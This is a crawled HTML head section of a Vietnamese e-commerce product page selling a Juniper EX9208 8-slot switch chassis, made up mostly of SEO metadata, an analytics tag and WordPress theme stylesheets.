

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/
body_size: 51018
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>EX9208-REDUND3A-DC Switch Juniper Base EX9208 8 Slot Chassis | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="Switch Juniper EX9208-REDUND3A-DC Base EX9208 8 Slot Chassis, 8-slot chassis with passive midplane, 1x fan tray, 2x REs, 2x Switch Fabric-2modules, 4x 2,400 W DC PSUs chính hãng giá tốt Switch Juniper EX9200 Datasheet ✓ Mã sản phẩm: EX9208-REDUND3A-DC"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="EX9208-REDUND3A-DC Switch Juniper Base EX9208 8 Slot Chassis | Digitech JSC" />
<meta property="og:description" content="Switch Juniper EX9208-REDUND3A-DC Base EX9208 8 Slot Chassis, 8-slot chassis with passive midplane, 1x fan tray, 2x REs, 2x Switch Fabric-2modules, 4x 2,400 W DC PSUs chính hãng giá tốt Switch Juniper EX9200 Datasheet ✓ Mã sản phẩm: EX9208-REDUND3A-DC" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2024-07-17T17:29:48+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="225" />
<meta property="og:image:alt" content="EX9208-REDUND3A-DC" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="EX9208-REDUND3A-DC Switch Juniper Base EX9208 8 Slot Chassis | Digitech JSC" />
<meta name="twitter:description" content="Switch Juniper EX9208-REDUND3A-DC Base EX9208 8 Slot Chassis, 8-slot chassis with passive midplane, 1x fan tray, 2x REs, 2x Switch Fabric-2modules, 4x 2,400 W DC PSUs chính hãng giá tốt Switch Juniper EX9200 Datasheet ✓ Mã sản phẩm: EX9208-REDUND3A-DC" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg","width":"225","height":"225","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/","name":"EX9208-REDUND3A-DC Switch Juniper Base EX9208 8 Slot Chassis"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/#webpage","url":"https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/","name":"EX9208-REDUND3A-DC Switch Juniper Base EX9208 8 Slot Chassis | Digitech JSC","datePublished":"2022-04-10T08:37:22+07:00","dateModified":"2024-07-17T17:29:48+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/#breadcrumb"}},{"@type":"Product","name":"EX9208-REDUND3A-DC Switch Juniper Base EX9208 8 Slot Chassis | Digitech JSC","description":"Switch Juniper EX9208-REDUND3A-DC Base EX9208 8 Slot Chassis, 8-slot chassis with passive midplane, 1x fan tray, 2x REs, 2x Switch Fabric-2modules, 4x 2,400 W DC PSUs ch\u00ednh h\u00e3ng gi\u00e1 t\u1ed1t Switch Juniper EX9200 Datasheet \u2713 M\u00e3 s\u1ea3n ph\u1ea9m:\u00a0EX9208-REDUND3A-DC","category":"Switch &gt; Switch Juniper","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg","height":"225","width":"225"}],"@id":"https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; EX9208-REDUND3A-DC Switch Juniper Base EX9208 8 Slot Chassis Dòng bình luận" href="https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
